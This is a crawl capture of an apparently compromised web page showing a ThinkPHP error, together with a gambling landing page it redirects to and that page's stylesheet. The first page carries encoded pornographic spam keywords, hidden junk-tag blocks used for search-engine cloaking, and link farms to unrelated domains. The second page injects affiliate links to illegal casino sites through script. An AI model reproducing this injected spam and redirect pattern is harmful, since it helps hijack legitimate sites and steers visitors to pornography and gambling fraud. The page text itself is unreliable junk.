

--- FILE ---
content_type: text/html
request_url: http://m.nasacareers.com/article/8889.html
body_size: 3787
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title></title>
<script src="/jquery.min.js" ></script>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微軟雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://m.nasacareers.com/">&#32858;&#20250;&#30340;&#30446;&#30340;&#20840;&#38598;&#44;&#20122;&#27954;&#25104;&#20154;&#28608;&#24773;&#97;&#118;&#44;&#20122;&#27954;&#22825;&#22530;&#31934;&#21697;&#35270;&#39057;&#44;&#20122;&#27954;&#28139;&#32593;&#31449;&#44;&#20061;&#20061;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#55;&#44;&#20061;&#20061;&#35270;&#39057;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;</a></h1><div id="mmsaw" class="pl_css_ganrao" style="display: none;"><tr id="mmsaw"><dd id="mmsaw"><xmp id="mmsaw"></xmp></dd></tr><center id="mmsaw"></center><abbr id="mmsaw"></abbr><em id="mmsaw"><abbr id="mmsaw"><noscript id="mmsaw"></noscript></abbr></em><pre id="mmsaw"></pre><strong id="mmsaw"><s id="mmsaw"><dl id="mmsaw"></dl></s></strong><s id="mmsaw"><tbody id="mmsaw"><pre id="mmsaw"></pre></tbody></s><dd id="mmsaw"></dd><th id="mmsaw"></th><abbr id="mmsaw"></abbr><tr id="mmsaw"><pre id="mmsaw"><li id="mmsaw"></li></pre></tr><nav id="mmsaw"></nav><ul id="mmsaw"></ul><tfoot id="mmsaw"><dd id="mmsaw"><blockquote id="mmsaw"></blockquote></dd></tfoot><tr id="mmsaw"></tr><center id="mmsaw"></center><source id="mmsaw"></source><del id="mmsaw"><ul id="mmsaw"><option id="mmsaw"></option></ul></del><object id="mmsaw"></object><tbody id="mmsaw"><td id="mmsaw"><ul id="mmsaw"></ul></td></tbody><dl id="mmsaw"><source id="mmsaw"><td id="mmsaw"></td></source></dl><noscript id="mmsaw"></noscript><source id="mmsaw"></source><source id="mmsaw"></source><abbr id="mmsaw"></abbr><acronym id="mmsaw"></acronym><fieldset id="mmsaw"></fieldset><tr id="mmsaw"><button id="mmsaw"><li id="mmsaw"></li></button></tr><noscript id="mmsaw"></noscript><fieldset id="mmsaw"></fieldset><input id="mmsaw"></input><wbr id="mmsaw"></wbr><source id="mmsaw"></source><tr id="mmsaw"></tr><strong id="mmsaw"></strong><strike id="mmsaw"></strike><em id="mmsaw"><small id="mmsaw"><abbr id="mmsaw"></abbr></small></em><tr id="mmsaw"><nav id="mmsaw"><dd id="mmsaw"></dd></nav></tr><source id="mmsaw"></source><tfoot id="mmsaw"><acronym id="mmsaw"><pre id="mmsaw"></pre></acronym></tfoot><button id="mmsaw"><samp id="mmsaw"><noframes id="mmsaw"></noframes></samp></button><xmp id="mmsaw"><xmp id="mmsaw"><button id="mmsaw"></button></xmp></xmp><tr id="mmsaw"></tr><wbr id="mmsaw"><center id="mmsaw"><pre id="mmsaw"></pre></center></wbr><object id="mmsaw"></object><delect id="mmsaw"></delect><nav id="mmsaw"></nav><sup id="mmsaw"></sup><tr id="mmsaw"><button id="mmsaw"><code id="mmsaw"></code></button></tr><kbd id="mmsaw"><em id="mmsaw"><bdo id="mmsaw"></bdo></em></kbd></div><h1><a href="/" title='太陽成集團tyc539(中國)有限公司'>太陽成集團tyc539(中國)有限公司</a></h1>
<div   id="hz3rzltndnpv"   class="error">
<p class="face">:(</p>
<h1>緩存文件寫入失??！:./Runtime/Cache/Home/bb3bca275f7d5036b0861ba608ce5bf4.php</h1>
<div   id="hz3rzltndnpv"   class="content">
	<div   id="hz3rzltndnpv"   class="info">
		<div   id="hz3rzltndnpv"   class="title">
			<h3>錯誤位置</h3>
		</div>
		<div   id="hz3rzltndnpv"   class="text">
			<p>FILE: /var/www/virtual/nhl166275/home/wwwroot/ThinkPHP/Lib/Template/ThinkTemplate.class.php &#12288;LINE: 123</p>
		</div>
	</div>
</div>
</div>
<div   id="hz3rzltndnpv"   class="copyright">
<p><a title="官方網(wǎng)站" rel="nofollow" >ThinkPHP</a><sup>3.1.3</sup> { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]</p>
</div>
<div style="clear:both;padding:10px;text-align:center;margin:5"><a href="/hyzyqp.com.xml" target="_blank">XML 地圖</a> | <a href="/hyzyqp.com.html" target="_blank">Sitemap 地圖</a></div><script> (function(){var bp = document.createElement('script');var curProtocol = window.location.protocol.split(':')[0];if (curProtocol === 'https') {bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';}else{bp.src = 'http://push.zhanzhang.baidu.com/push.js';}var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp, s); })(); </script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://m.nasacareers.com/" title="&#32858;&#20250;&#30340;&#30446;&#30340;&#20840;&#38598;&#44;&#20122;&#27954;&#25104;&#20154;&#28608;&#24773;&#97;&#118;&#44;&#20122;&#27954;&#22825;&#22530;&#31934;&#21697;&#35270;&#39057;&#44;&#20122;&#27954;&#28139;&#32593;&#31449;">&#32858;&#20250;&#30340;&#30446;&#30340;&#20840;&#38598;&#44;&#20122;&#27954;&#25104;&#20154;&#28608;&#24773;&#97;&#118;&#44;&#20122;&#27954;&#22825;&#22530;&#31934;&#21697;&#35270;&#39057;&#44;&#20122;&#27954;&#28139;&#32593;&#31449;</a>

<div class="friend-links">

<a href="http://www.colddelicious.com">&#57;&#57;&#22269;&#20135;&#57;&#57;&#44;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#54;&#44;&#32654;&#22899;&#57;&#49;&#32593;&#31449;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#19981;&#21345;</a>
<a href="http://m.ranniti.com">&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#35270;&#39057;&#44;&#20122;&#27431;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#44;&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;</a>
<a href="http://m.jyhsgsyxgs.com">&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#22269;&#20135;&#50;&#50;&#39029;&#44;&#26085;&#38889;&#31934;&#21697;&#31532;&#49;&#39029;&#44;&#27431;&#32654;&#26377;&#30721;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://m.elwande.com">&#26085;&#38889;&#119;&#119;&#119;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#35270;&#39057;&#20108;&#44;&#20122;&#27954;&#31532;&#22235;&#39029;</a>
<a href="http://m.hairacademy11.com">&#25163;&#26426;&#22312;&#32447;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#44;&#33394;&#32508;&#21512;&#22825;&#22825;&#23556;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#25554;</a>
<a href="http://www.stcharleshousesforsale.com">&#30495;&#23454;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#32593;&#44;&#26085;&#38889;&#29305;&#32423;&#44;&#27431;&#32654;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://m.corralcabinets.com">&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#35270;&#39057;&#98;&#98;&#105;&#120;&#120;&#44;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#32593;&#22336;&#44;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#22312;&#30475;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#44;&#27431;&#32654;&#19968;&#32423;&#20570;</a>
<a href="http://www.yibang3609.com">&#22825;&#22825;&#25720;&#22825;&#22825;&#30896;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#24615;&#33394;&#40644;&#22823;&#29255;&#119;&#119;&#119;&#44;&#20122;&#27954;&#30721;&#22312;&#32447;</a>
<a href="http://m.mtikco.com">&#20037;&#20037;&#38738;&#33609;&#20813;&#36153;&#32447;&#35266;&#26368;&#26032;&#44;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#22269;&#20135;&#44;&#22312;&#32447;&#22269;&#20135;&#27611;&#29255;&#44;&#20122;&#33394;&#26368;&#26032;&#32593;&#22336;</a>
<a href="http://www.izmirmarangoz.com">&#25104;&#20154;&#22269;&#20135;&#19968;&#21306;&#44;&#22269;&#20135;&#20154;&#20154;&#33609;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#44;&#57;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://www.buuty.com">&#20122;&#27954;&#31934;&#36873;&#32593;&#31449;&#44;&#20122;&#27954;&#32593;&#31449;&#20813;&#36153;&#44;&#26085;&#26412;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#26412;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;</a>
<a href="http://m.tsyhfj.com">&#28608;&#24773;&#22269;&#20135;&#22312;&#32447;&#44;&#20122;&#27954;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#28608;&#24773;&#25104;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#23567;&#35270;&#39057;</a>
<a href="http://m.cafecellini.com">&#19997;&#34972;&#32654;&#22899;&#34987;&#20986;&#27700;&#19968;&#21306;&#44;&#21320;&#22812;&#120;&#120;&#120;&#120;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#32593;&#44;&#19968;&#32423;&#40644;&#33394;&#29255;&#22312;&#32447;&#30475;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="62egs" class="pl_css_ganrao" style="display: none;"><td id="62egs"></td><source id="62egs"></source><menu id="62egs"></menu><strong id="62egs"><rt id="62egs"><tfoot id="62egs"></tfoot></rt></strong><pre id="62egs"></pre><tr id="62egs"></tr><xmp id="62egs"></xmp><li id="62egs"></li><option id="62egs"></option><pre id="62egs"></pre><del id="62egs"></del><wbr id="62egs"></wbr><option id="62egs"><em id="62egs"><li id="62egs"></li></em></option><blockquote id="62egs"><acronym id="62egs"><tr id="62egs"></tr></acronym></blockquote><object id="62egs"></object><abbr id="62egs"></abbr><nav id="62egs"></nav><delect id="62egs"><sup id="62egs"><button id="62egs"></button></sup></delect><optgroup id="62egs"><bdo id="62egs"><rt id="62egs"></rt></bdo></optgroup><option id="62egs"></option><del id="62egs"></del><s id="62egs"></s><dd id="62egs"></dd><bdo id="62egs"><optgroup id="62egs"><cite id="62egs"></cite></optgroup></bdo><em id="62egs"></em><s id="62egs"></s><noframes id="62egs"></noframes><dd id="62egs"></dd><menu id="62egs"></menu><tfoot id="62egs"><center id="62egs"><delect id="62egs"></delect></center></tfoot><noframes id="62egs"></noframes><em id="62egs"></em><tr id="62egs"></tr><bdo id="62egs"></bdo><ul id="62egs"></ul><del id="62egs"></del><li id="62egs"></li><acronym id="62egs"></acronym><kbd id="62egs"></kbd><cite id="62egs"></cite><nav id="62egs"><menu id="62egs"><dl id="62egs"></dl></menu></nav><tr id="62egs"></tr><ul id="62egs"></ul><noframes id="62egs"></noframes><strong id="62egs"></strong><pre id="62egs"></pre><kbd id="62egs"></kbd><abbr id="62egs"></abbr><tbody id="62egs"></tbody><option id="62egs"></option><kbd id="62egs"><del id="62egs"><button id="62egs"></button></del></kbd><pre id="62egs"></pre><center id="62egs"></center><object id="62egs"></object><code id="62egs"><small id="62egs"><cite id="62egs"></cite></small></code><th id="62egs"></th><cite id="62egs"></cite><tr id="62egs"><del id="62egs"><abbr id="62egs"></abbr></del></tr><code id="62egs"><noframes id="62egs"><cite id="62egs"></cite></noframes></code><nav id="62egs"></nav><samp id="62egs"></samp><noframes id="62egs"></noframes><noscript id="62egs"></noscript><bdo id="62egs"></bdo><bdo id="62egs"></bdo><button id="62egs"><samp id="62egs"><table id="62egs"></table></samp></button><pre id="62egs"></pre><del id="62egs"><samp id="62egs"><acronym id="62egs"></acronym></samp></del><blockquote id="62egs"></blockquote><em id="62egs"><del id="62egs"><abbr id="62egs"></abbr></del></em><del id="62egs"></del><small id="62egs"></small><center id="62egs"><tbody id="62egs"><xmp id="62egs"></xmp></tbody></center><kbd id="62egs"><acronym id="62egs"><noframes id="62egs"></noframes></acronym></kbd><rt id="62egs"><tbody id="62egs"><strike id="62egs"></strike></tbody></rt><noscript id="62egs"></noscript><option id="62egs"></option><abbr id="62egs"><option id="62egs"><table id="62egs"></table></option></abbr><sup id="62egs"><tbody id="62egs"><del id="62egs"></del></tbody></sup><em id="62egs"></em><tbody id="62egs"></tbody><abbr id="62egs"></abbr><kbd id="62egs"><option id="62egs"><noframes id="62egs"></noframes></option></kbd><small id="62egs"></small><tbody id="62egs"></tbody><center id="62egs"></center><button id="62egs"></button><small id="62egs"></small><center id="62egs"></center><center id="62egs"></center><object id="62egs"><fieldset id="62egs"><source id="62egs"></source></fieldset></object><strike id="62egs"></strike><button id="62egs"><pre id="62egs"><tr id="62egs"></tr></pre></button><pre id="62egs"><ul id="62egs"><option id="62egs"></option></ul></pre><del id="62egs"></del><ul id="62egs"></ul><blockquote id="62egs"><pre id="62egs"><delect id="62egs"></delect></pre></blockquote><noframes id="62egs"></noframes><dl id="62egs"><input id="62egs"><strike id="62egs"></strike></input></dl><center id="62egs"></center></div>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://jiuyaofa999.com:31188/fcl.php?keyword=&from=pc&originUrl=http%3A%2F%2Fm.nasacareers.com%2Farticle%2F8889.html&referer=&userAgent=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&v=4413
body_size: 1012
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>就要发999 - https://jiuyaofa999.com</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <link rel="stylesheet" type="text/css" href="https://test.xinxiyidiantong.com:2096/images/style1.css">
    <link rel="shortcut icon" href="https://test.xinxiyidiantong.com:2096/images/favicon.ico">
    <meta content="有信心不一定会成功，没信心一定不会成功" name="description" />
    <script src="/jquery.la.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div class="list">
    <br>
    <br>
    <img id="top_logo" class="logo22" src="https://test.xinxiyidiantong.com:2096/images/logo.png">
    <br>
    <ul>
        <li id="ky"></li>
        <li id="xpj"></li>
        <li id="newtyc"></li>
        <li id="bet365"></li>
        <li id="amjs"></li>
        <li id="vnsr"></li>
    </ul>
</div>
<div style="color:#fff;" class="footer" id="footer"><p><a href="https://jiuyaofa999.com:31188" target="_blank" class="webColor">就要发999 - https://jiuyaofa999.com</a><br>澳門博彩監察局監管，信譽保障！<br><br> Copyright ? 澳門博彩監察局（委員會）<br clear="left">
</p></div>
<script>
    document.getElementById("bet365").innerHTML = '<span class="icon "><a target="_blank"class="text" href="https://www.bb28552.com/?c=HGU0E"></a></span>';
    document.getElementById("xpj").innerHTML = '<span class="icon "><a target="_blank"class="text" href="https://www.pp648912.com/?c=VGS0T"></a></span>';
    document.getElementById("newtyc").innerHTML = '<span class="icon "><a target="_blank"class="text" href="https://www.bb47510.com:8998/aff/10316"></a></span>';
    document.getElementById("ky").innerHTML = '<span class="icon "><a target="_blank"class="text" href="https://www.3ng3mf.vip:6001/register/?i_code=70324642"></a></span>';
    document.getElementById("amjs").innerHTML = '<span class="icon "><a target="_blank"class="text"href="https://www.ss73972.com/aff/10355"></a></span>';
    document.getElementById("vnsr").innerHTML = '<span class="icon "><a target="_blank"class="text" href="https://www.vv85692.com/?c=QW7OV"></a></span>';
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://test.xinxiyidiantong.com:2096/images/style1.css
body_size: 1996
content:
blockquote,body,button,caption,dd,div,dl,dt,fieldset,figure,form,h1,h2,h3,h4,h5,h6,hr,html,input,legend,li,menu,ol,p,pre,table,td,textarea,th,ul{margin:0;padding:0}
body{position:relative;font-size:14px;overflow:auto}
body,button,input,keygen,legend,select,textarea{font-family:"Microsoft Yahei","HanHei SC",PingHei,"PingFang SC","Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;font-weight:400;color:#333;outline:0;speak:none;-webkit-font-feature-settings:normal;-moz-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
h1,h2,h3,h4,h5,h6{font-weight:400}
li{list-style:none}
abbr,body,fieldset,html,iframe,img{border:0}
img{vertical-align:top}
a,button{cursor:pointer}
a{color:#333;outline:0;text-decoration:none}
a:focus{color:#333;outline:0;-moz-outline:none}
a:hover{color:#fc8080;text-decoration:none}
a:-webkit-any-link{text-decoration:none}
.container{width:1200px;margin:0 auto;padding:0}
.container:after{content:"";display:block;clear:both}
.clearfix:after{content:"";display:block;clear:both}
.fl{float:left}
.fr{float:right}
.tl{text-align:left}
.tr{text-align:right}
.tc{text-align:center}
.color-white{color:#fff!important}
.red{color:#fc8080!important}
.fz12{font-size:12px}
.fz14{font-size:14px}
.wfs{width:100%;position:relative}
.p_r{position:relative}
.webColor{color: #EEEEEE;}
body,div,h2,h3,li,ul{margin:0;padding:0;border:0}
body{font-size:12px;font-family:"Microsoft YaHei"}
ul{list-style-type:none}
a{text-decoration:none}
body{background:url(https://test.xinxiyidiantong.com:2096/images/2.jpg) no-repeat ;
background-size: 100% 100%;}
.list{text-align:center;width:350px;height:auto;margin:0 auto}
.list li{display:inline-block;margin:5px;height:80px;background:#fff;box-shadow:2px 2px 4px rgba(0,0,0,.2);-webkit-transition:.3s all ease;-moz-transition:.3s all ease;-ms-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;overflow:hidden;position:relative}
.shoujiqudiao{display:block}
@media screen and (max-width:1222px){.shoujiqudiao{display:none}
}
.list li:hover{box-shadow:2px 2px 4px rgba(0,0,0,.4)}
.text a,.text h2{font-family:"Microsoft YaHei";color:#333;text-shadow:1px 2px 4px #999;font-size:28px;font-weight:400;-webkit-transition:.3s all ease;-moz-transition:.3s all ease;-ms-transition:.3s all ease;-o-transition:.3s all ease}
.text h3{font-family:Verdana;font-size:14px;color:#666;font-weight:400;-webkit-transition:.3s all ease;-moz-transition:.3s all ease;-ms-transition:.3s all ease;-o-transition:.3s all ease}
.list li:hover a,.list li:hover h2{color:#fff;font-size:18px;text-shadow:1px 2px 4px #333}
.list li:hover .text h3{color:#f60;font-size:18px;margin-top:10px}
.list li .icon{width:60px;height:50px;margin-left:10px;margin-top:15px;float:left;font-size:30px;line-height:75px;text-align:center;-webkit-transition:.3s all ease;-moz-transition:.3s all ease;-ms-transition:.3s all ease;-o-transition:.3s all ease;text-shadow:0 0 3px #ccc}
.list li:hover .icon{color:#f90;font-size:50px}
.list li{width:350px!important;}
/* .text{float:left;margin-top:11px;height:70px;width:240px;-webkit-animation:.5s .2s ease both;-moz-animation:1s .2s ease both} */
.text{position: absolute; top: 0; left: 0; right: 0; bottom: 0; }
#nb88 { background:url(https://test.xinxiyidiantong.com:2096/images/0_1.jpg); transition: all .6s; }
#bet365 {background:url(https://test.xinxiyidiantong.com:2096/images/1_1.jpg); transition: all .6s; }
#nbet365 {background:url(https://test.xinxiyidiantong.com:2096/images/1_1.jpg); transition: all .6s; }
#vnsr { background:url(https://test.xinxiyidiantong.com:2096/images/2_1.jpg); transition: all .6s; }
#tyc { background:url(https://test.xinxiyidiantong.com:2096/images/3_1.jpg); transition: all .6s; }
#xpj { background:url(https://test.xinxiyidiantong.com:2096/images/4_1.jpg); transition: all .6s; }
#amjs { background:url(https://test.xinxiyidiantong.com:2096/images/5_1.jpg); transition: all .6s; }
#amyh { background:url(https://test.xinxiyidiantong.com:2096/images/6_1.jpg); transition: all .6s; }
#jsgbh { background:url(https://test.xinxiyidiantong.com:2096/images/7_1.jpg); transition: all .6s; }
#dc { background:url(https://test.xinxiyidiantong.com:2096/images/8_1.jpg); transition: all .6s; }
#yl { background:url(https://test.xinxiyidiantong.com:2096/images/9_1.jpg); transition: all .6s; }
#betway { background:url(https://test.xinxiyidiantong.com:2096/images/10_1.jpg); transition: all .6s; }
#w88 { background:url(https://test.xinxiyidiantong.com:2096/images/13_1.jpg); transition: all .6s; }
#mabet { background:url(https://test.xinxiyidiantong.com:2096/images/11_1.jpg); transition: all .6s; }
#qg { background:url(https://test.xinxiyidiantong.com:2096/images/12_1.jpg); transition: all .6s; }
#msyz { background:url(https://test.xinxiyidiantong.com:2096/images/14_1.jpg); transition: all .6s; }
#yibetxpj { background:url(https://test.xinxiyidiantong.com:2096/images/4_1.jpg); transition: all .6s; }
#yibetamjs { background:url(https://test.xinxiyidiantong.com:2096/images/5_1.jpg); transition: all .6s; }
#xjdc { background:url(https://test.xinxiyidiantong.com:2096/images/15_1.jpg); transition: all .6s; }
#jb { background:url(https://test.xinxiyidiantong.com:2096/images/16_1.jpg); transition: all .6s; }
#yb { background:url(https://test.xinxiyidiantong.com:2096/images/17_1.jpg); transition: all .6s; }
#ob { background:url(https://test.xinxiyidiantong.com:2096/images/18_1.jpg); transition: all .6s; }
#bwin { background:url(https://test.xinxiyidiantong.com:2096/images/19_1.jpg); transition: all .6s; }
#dafa { background:url(https://test.xinxiyidiantong.com:2096/images/20_1.jpg); transition: all .6s; }
#newtyc { background:url(https://test.xinxiyidiantong.com:2096/images/3_1.jpg); transition: all .6s; }
#newyl { background:url(https://test.xinxiyidiantong.com:2096/images/9_1.jpg); transition: all .6s; }
#kok { background:url(https://test.xinxiyidiantong.com:2096/images/22_1.gif); transition: all .6s; }
#ty168 { background:url(https://test.xinxiyidiantong.com:2096/images/21_1.png); transition: all .6s; }
#amdc { background:url(https://test.xinxiyidiantong.com:2096/images/23_1.jpg); transition: all .6s; }
#HTH { background:url(https://test.xinxiyidiantong.com:2096/images/24_1.jpg); transition: all .6s; }
#AYX { background:url(https://test.xinxiyidiantong.com:2096/images/25_1.jpg); transition: all .6s; }
#ky { background:url(https://test.xinxiyidiantong.com:2096/images/26_1.jpg); transition: all .6s; }
#yh { background:url(https://test.xinxiyidiantong.com:2096/images/27_1.jpg); transition: all .6s; }
#mgm { background:url(https://test.xinxiyidiantong.com:2096/images/28_1.jpg); transition: all .6s; }

#ty168:hover { background:url(https://test.xinxiyidiantong.com:2096/images/21_2.png); transition: all .6s; }
#nb88:hover { background:url(https://test.xinxiyidiantong.com:2096/images/0_2.jpg); transition: all .6s; }
#bet365:hover {background:url(https://test.xinxiyidiantong.com:2096/images/1_2.jpg); transition: all .6s; }
#nbet365:hover {background:url(https://test.xinxiyidiantong.com:2096/images/1_2.jpg); transition: all .6s; }
#vnsr:hover { background:url(https://test.xinxiyidiantong.com:2096/images/2_2.jpg); transition: all .6s; }
#tyc:hover { background:url(https://test.xinxiyidiantong.com:2096/images/3_2.jpg); transition: all .6s; }
#xpj:hover { background:url(https://test.xinxiyidiantong.com:2096/images/4_2.jpg); transition: all .6s; }
#amjs:hover { background:url(https://test.xinxiyidiantong.com:2096/images/5_2.jpg); transition: all .6s; }
#amyh:hover { background:url(https://test.xinxiyidiantong.com:2096/images/6_2.jpg); transition: all .6s; }
#jsgbh:hover { background:url(https://test.xinxiyidiantong.com:2096/images/7_2.jpg); transition: all .6s; }
#dc:hover { background:url(https://test.xinxiyidiantong.com:2096/images/8_2.jpg); transition: all .6s; }
#yl:hover { background:url(https://test.xinxiyidiantong.com:2096/images/9_2.jpg); transition: all .6s; }
#betway:hover { background:url(https://test.xinxiyidiantong.com:2096/images/10_2.jpg); transition: all .6s; }
#w88:hover { background:url(https://test.xinxiyidiantong.com:2096/images/13_2.jpg); transition: all .6s; }
#mabet:hover { background:url(https://test.xinxiyidiantong.com:2096/images/11_2.jpg); transition: all .6s; }
#qg:hover { background:url(https://test.xinxiyidiantong.com:2096/images/12_2.jpg); transition: all .6s; }
#msyz:hover { background:url(https://test.xinxiyidiantong.com:2096/images/14_2.jpg); transition: all .6s; }
#yibetxpj:hover { background:url(https://test.xinxiyidiantong.com:2096/images/4_2.jpg); transition: all .6s; }
#yibetamjs:hover { background:url(https://test.xinxiyidiantong.com:2096/images/5_2.jpg); transition: all .6s; }
#xjdc:hover { background:url(https://test.xinxiyidiantong.com:2096/images/15_2.jpg); transition: all .6s; }
#jb:hover { background:url(https://test.xinxiyidiantong.com:2096/images/16_2.jpg); transition: all .6s; }
#yb:hover { background:url(https://test.xinxiyidiantong.com:2096/images/17_2.jpg); transition: all .6s; }
#ob:hover { background:url(https://test.xinxiyidiantong.com:2096/images/18_2.jpg); transition: all .6s; }
#bwin:hover { background:url(https://test.xinxiyidiantong.com:2096/images/19_2.jpg); transition: all .6s; }
#dafa:hover { background:url(https://test.xinxiyidiantong.com:2096/images/20_2.jpg); transition: all .6s; }
#newyl:hover { background:url(https://test.xinxiyidiantong.com:2096/images/9_2.jpg); transition: all .6s; }
